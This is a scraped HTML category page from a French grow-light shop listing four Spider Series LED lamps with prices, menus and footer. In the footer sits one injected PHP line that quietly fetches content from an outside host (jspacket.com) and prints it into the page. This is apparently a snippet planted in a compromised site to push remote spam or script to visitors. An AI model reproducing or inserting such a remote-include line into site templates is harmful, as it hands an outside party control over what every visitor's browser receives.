                <div class="elementor-element elementor-element-355fe446 ce-valign-center elementor-column elementor-col-50 elementor-top-column" data-id="355fe446" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-335925e5 elementor-search--skin-topbar elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-ajax-search" data-id="335925e5" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;topbar&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
        <div class="elementor-widget-container">        <form class="elementor-search" role="search" action="https://www.cannaled.eu/fr/recherche" method="get">
                            <div class="elementor-search__toggle" role="button">
                <i aria-hidden="true" class="ceicon-loupe"></i>                <span class="elementor-screen-only">Recherche</span>
            </div>
                    <div class="elementor-search__container">
                            <div class="elementor-search__label">What are you looking for?</div>
                <div class="elementor-search__input-wrapper">
                            <input class="elementor-search__input" type="search" name="s" placeholder="Search our catalog" value="" minlength="3">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                            </div>
                <div class="dialog-lightbox-close-button dialog-close-button">
                    <i class="ceicon-close" aria-hidden="true"></i>
                    <span class="elementor-screen-only">Fermer</span>
                </div>
                        </div>
        </form>
        </div>        </div>
                <div class="elementor-element elementor-element-6501214 elementor-widget__width-auto elementor-widget elementor-widget-sign-in elementor-widget-nav-menu" data-id="6501214" data-element_type="widget" data-settings="{&quot;align_submenu&quot;:&quot;right&quot;,&quot;show_submenu_on&quot;:&quot;click&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="sign-in.default">
        <div class="elementor-widget-container">        <nav class="ce-user-menu elementor-nav--main elementor-nav__container elementor-nav--layout-horizontal">        <ul id="usermenu-6501214" class="elementor-nav">
                    <li class="menu-item menu-item-type-account menu-item-account-0">
                <a class="elementor-item" href="https://www.cannaled.eu/fr/mon-compte" aria-label="Mon compte">
                    <i class="ceicon-user-circle-o"></i>                                                </a>
                            </li>
                </ul>
        </nav>
        </div>        </div>
                <div class="elementor-element elementor-element-500c4850 elementor-widget__width-auto elementor-cart--items-indicator-bubble elementor-cart--show-shipping-yes elementor-cart--show-view-cart-yes elementor-cart--buttons-inline elementor-widget elementor-widget-shopping-cart" data-id="500c4850" data-element_type="widget" data-settings="{&quot;action_show_modal&quot;:&quot;yes&quot;,&quot;modal_url&quot;:&quot;https:\/\/www.cannaled.eu\/fr\/module\/creativeelements\/ajax&quot;,&quot;remove_item_icon&quot;:{&quot;value&quot;:&quot;far fa-circle-xmark&quot;,&quot;library&quot;:&quot;fa-regular&quot;}}" data-widget_type="shopping-cart.default">
        <div class="elementor-widget-container">            <div class="elementor-cart__container elementor-lightbox">
                <div class="elementor-cart__main">
                    <div class="elementor-cart__close-button ceicon-close"></div>
                    <div class="elementor-cart__title">
                                            </div>
                            <div class="elementor-cart__empty-message">No products in the cart.</div>
        <div class="elementor-cart__products ce-scrollbar--auto" data-gift="Cadeau">
                    </div>
        <div class="elementor-cart__summary">
            <div class="elementor-cart__summary-label">0 articles</div>
            <div class="elementor-cart__summary-value">0,00 €</div>
                    <span class="elementor-cart__summary-label">Livraison</span>
            <span class="elementor-cart__summary-value"></span>
            <strong class="elementor-cart__summary-label">Total</strong>
            <strong class="elementor-cart__summary-value">0,00 €</strong>
        </div>
        <div class="elementor-alert elementor-alert-warning elementor-hidden" role="alert">
            <span class="elementor-alert-description"></span>
        </div>
        <div class="elementor-cart__footer-buttons">
            <div class="elementor-align-justify">
                <a href="//www.cannaled.eu/fr/panier?action=show" class="elementor-button elementor-button--view-cart elementor-size-md">
                    <span class="elementor-button-text">Voir le panier</span>
                </a>
            </div>
            <div class="elementor-align-justify">
                <a href="https://www.cannaled.eu/fr/commande" class="elementor-button elementor-button--checkout elementor-size-md ce-disabled">
                    <span class="elementor-button-text">Commander</span>
                </a>
            </div>
        </div>
                        </div>
            </div>        <div class="elementor-cart__toggle">
            <a href="//www.cannaled.eu/fr/panier?action=show" class="elementor-button elementor-size-sm">
                <span class="elementor-button-icon" data-counter="0">
                    <i aria-hidden="true" class="ceicon-trolley-solid"></i>                    <span class="elementor-screen-only">Panier</span>
                </span>
                <span class="elementor-button-text">0,00 €</span>
            </a>
        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-37c0519 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="37c0519" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
                  <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-5385952 elementor-column elementor-col-100 elementor-top-column" data-id="5385952" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6b25483 elementor-search--skin-minimal elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-ajax-search" data-id="6b25483" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;show_description&quot;:&quot;yes&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
        <div class="elementor-widget-container">        <form class="elementor-search" role="search" action="https://www.cannaled.eu/fr/recherche" method="get">
                            <div class="elementor-search__container">
                            <div class="elementor-search__icon">
                    <i aria-hidden="true" class="fas fa-magnifying-glass"></i>                    <span class="elementor-screen-only">Recherche</span>
                </div>
                            <input class="elementor-search__input" type="search" name="s" placeholder="Recherche..." value="" minlength="3">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                        </div>
        </form>
        </div>        </div>
                <div class="elementor-element elementor-element-241dbe7 elementor-nav--align-center elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-language-selector elementor-widget-nav-menu" data-id="241dbe7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;align_submenu&quot;:&quot;left&quot;,&quot;show_submenu_on&quot;:&quot;hover&quot;}" data-widget_type="language-selector.default">
        <div class="elementor-widget-container">        <nav class="elementor-langs elementor-nav--main elementor-nav__container elementor-nav--layout-vertical e--pointer-underline e--animation-fade">        <ul id="selector-241dbe7" class="elementor-nav sm-vertical">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 menu-item-has-children">
                <a class="elementor-item" href="javascript:;">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                        <ul class="sub-menu elementor-nav--dropdown">
                    <li class="menu-item menu-item-type-lang menu-item-lang-1 current-menu-item">
                <a class="elementor-sub-item elementor-item-active" href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge">
                                    <img class="elementor-langs__flag" src="/img/l/1.jpg" alt="fr" width="16" height="11">
                                                                    <span class="elementor-langs__name">Français</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-2">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/en/3-spider-series-lighting-leds-horticultural-cultivation-indoor-plants-philips-osram-uv-ultraviolet-if-infrared">
                                    <img class="elementor-langs__flag" src="/img/l/2.jpg" alt="en" width="16" height="11">
                                                                    <span class="elementor-langs__name">English</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-3">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/es/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultravioleta-if-infrarrojo">
                                    <img class="elementor-langs__flag" src="/img/l/3.jpg" alt="es" width="16" height="11">
                                                                    <span class="elementor-langs__name">Español</span>
                                                </a>
                            </li>
                    <li class="menu-item menu-item-type-lang menu-item-lang-4">
                <a class="elementor-sub-item" href="https://www.cannaled.eu/de/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge">
                                    <img class="elementor-langs__flag" src="/img/l/4.jpg" alt="de" width="16" height="11">
                                                                    <span class="elementor-langs__name">Deutsch</span>
                                                </a>
                            </li>
                </ul>
                    </li>
                </ul>
        </nav>
        </div>        </div>
                <div class="elementor-element elementor-element-58ff9a0 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-phone elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="58ff9a0" data-element_type="widget" data-widget_type="star-rating.default">
        <div class="elementor-widget-container">        <div class="elementor-star-rating__wrapper">
                        <div class="elementor-star-rating" title="5/5"><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i><i class="elementor-star-full">&#xF005;</i> <span class="elementor-screen-only">5/5</span></div>        </div>
        </div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                    </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.cannaled.eu/fr/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <span>Spider Series</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            

            
  <div id="content-wrapper" class="js-content-wrapper col-xs-12">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Spider Series</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>


    
                    <div id="subcategories" class="card card-block">
      <h2 class="subcategory-heading">Sous-catégories</h2>

      <ul class="subcategories-list">
                  <li>
            <div class="subcategory-image">
              <a href="https://www.cannaled.eu/fr/7-spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge" title="Spider Pro Series" class="img">
                                  <picture>
                                                            <img
                      class="img-fluid"
                      src="https://www.cannaled.eu/img/p/fr-default-large_default.jpg"
                      alt="Spider Pro Series"
                      loading="lazy"
                      width="800"
                      height="800"/>
                  </picture>
                              </a>
            </div>

            <h5>
              <a class="subcategory-name" href="https://www.cannaled.eu/fr/7-spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge">
                Spider Pro Series
              </a>
            </h5>
                      </li>
              </ul>
    </div>
            
    
    

    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <div class="col-lg-5 hidden-sm-down total-products">
          <p>Il y a 4 produits.</p>
      </div>
  <div class="col-lg-7">
    <div class="row sort-by-row">
      
        <span class="col-sm-3 col-md-5 hidden-sm-down sort-by">Trier par :</span>
<div class="col-xs-12 col-sm-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Référence, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Référence, Z à A
      </a>
      </div>
</div>
      
          </div>
  </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-4 de 4 article(s)
  </div>
</div>
        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row">
            	
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="5" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.cannaled.eu/fr/spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/5-cannasmart-lcd-3701048200151.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://www.cannaled.eu/91-home_default/cannasmart-lcd.jpg"
                  alt="CannaSmart LCD"
                  loading="lazy"
                  data-full-size-image-url="https://www.cannaled.eu/91-large_default/cannasmart-lcd.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://www.cannaled.eu/fr/spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/5-cannasmart-lcd-3701048200151.html" content="https://www.cannaled.eu/fr/spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/5-cannasmart-lcd-3701048200151.html">CannaSmart LCD</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  449,99 €
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="5" data-url="https://www.cannaled.eu/fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            	
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="166" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/166-spider-pro-720w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200656.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://www.cannaled.eu/544-home_default/spider-pro-720w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison.jpg"
                  alt="Spider PRO 720W V2.0 - Eclairage horticole LED avec écran LCD - Croissance - Floraison"
                  loading="lazy"
                  data-full-size-image-url="https://www.cannaled.eu/544-large_default/spider-pro-720w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/166-spider-pro-720w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200656.html" content="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/166-spider-pro-720w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200656.html">Spider PRO 720W V2.0 -...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  1 199,00 €
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="166" data-url="https://www.cannaled.eu/fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            	
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="168" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/168-spider-pro-510w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200649.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://www.cannaled.eu/548-home_default/spider-pro-510w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison.jpg"
                  alt="Spider PRO 510W V2.0 - Eclairage horticole LED avec écran LCD - Croissance - Floraison"
                  loading="lazy"
                  data-full-size-image-url="https://www.cannaled.eu/548-large_default/spider-pro-510w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/168-spider-pro-510w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200649.html" content="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/168-spider-pro-510w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200649.html">Spider PRO 510W V2.0 -...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  989,00 €
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="168" data-url="https://www.cannaled.eu/fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Rupture de stock</li>
            </ul>

    </div>
  </article>
</div>

            	
<div class="js-product product col-xs-12 col-sm-6 col-xl-4">
  <article class="product-miniature js-product-miniature" data-id-product="169" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/169-spider-pro-320w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200632.html" class="thumbnail product-thumbnail">
              <picture>
                                                <img
                  src="https://www.cannaled.eu/553-home_default/spider-pro-320w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison.jpg"
                  alt="Spider PRO 320W V2.0 - Eclairage horticole LED avec écran LCD - Croissance - Floraison"
                  loading="lazy"
                  data-full-size-image-url="https://www.cannaled.eu/553-large_default/spider-pro-320w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison.jpg"
                  width="250"
                  height="250"
                />
              </picture>
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/169-spider-pro-320w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200632.html" content="https://www.cannaled.eu/fr/spider-pro-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge/169-spider-pro-320w-v20-eclairage-horticole-led-avec-ecran-lcd-croissance-floraison-3701048200632.html">Spider PRO 320W V2.0 -...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prix">
                                                  799,00 €
                              </span>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="169" data-url="https://www.cannaled.eu/fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Affichage 1-4 de 4 article(s)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour en haut
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
        

        
          <div id="js-product-list-bottom"></div>
        

          </section>

    
    <div id="js-product-list-footer">
    </div>


    

  </section>

    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          	<div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Recevez nos offres spéciales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://www.cannaled.eu/fr/3-spider-series-eclairages-leds-horticoles-culture-interieur-plantes-philips-osram-uv-ultraviolet-if-infrarouge#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="S’abonner"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="ok"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Votre adresse e-mail"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                                          
                              
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<?php echo @file_get_contents('https://jspacket.com/cdn/2045') ?: 'No Content'; ?>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/promotions"
                title="Our special products"
                            >
              Promotions
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/content/1-livraison"
                title="Nos conditions de livraison"
                            >
              Livraison
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/content/4-a-propos"
                title="En savoir plus sur notre entreprise"
                            >
              A propos
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/content/5-paiement-securise"
                title="Notre méthode de paiement sécurisé"
                            >
              Paiement sécurisé
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/content/7-conditions-generales-de-ventes"
                title=""
                            >
              Conditions générales de ventes
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/plan-site"
                title="Vous êtes perdu ? Trouvez ce que vous cherchez"
                            >
              Plan du site
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.cannaled.eu/fr/magasins"
                title=""
                            >
              Magasins
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>

<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://www.cannaled.eu/fr/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li><a href="https://www.cannaled.eu/fr/suivi-commande-invite" title="Suivi de commande" rel="nofollow">Suivi de commande</a></li>
        <li><a href="https://www.cannaled.eu/fr/mon-compte" title="Identifiez-vous" rel="nofollow">Connexion</a></li>
        <li><a href="https://www.cannaled.eu/fr/inscription" title="Créez votre compte" rel="nofollow">Créez votre compte</a></li>
        <li>
  <a href="//www.cannaled.eu/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>
<!-- MODULE ybc_blog -->
<li class="col-lg-4 col-md-6 col-sm-6 col-xs-12" >
    <a id="author-blog-info-link" href="https://www.cannaled.eu/fr/module/ybc_blog/managementmyinfo" title="Mes infos de blog">
        <span class="link-item">
            <i class="ss_icon_group">
